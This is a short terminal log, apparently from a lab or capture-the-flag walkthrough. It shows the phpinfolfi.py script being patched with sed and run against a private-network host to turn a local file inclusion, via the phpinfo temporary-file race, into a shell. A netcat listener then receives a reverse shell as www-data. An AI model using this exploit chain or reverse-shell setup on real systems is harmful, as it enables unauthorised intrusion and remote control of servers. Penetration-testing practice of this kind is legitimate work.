 ❯
❯ nvim phpinfolfi.py
❯ sed -i 's/\[tmp_name\] \=>/\[tmp_name\] =\&gt/g' phpinfolfi.py
❯ python2.7 phpinfolfi.py 192.168.216.142 80
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 111447
Spawning worker pool (10)...
  79 /  1000
Got it! Shell created in /tmp/g

Woot!  \m/
Shuttin' down...

❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.216.133] from (UNKNOWN) [192.168.216.142] 46374
www-data@e71b67461f6c:/var/www/html$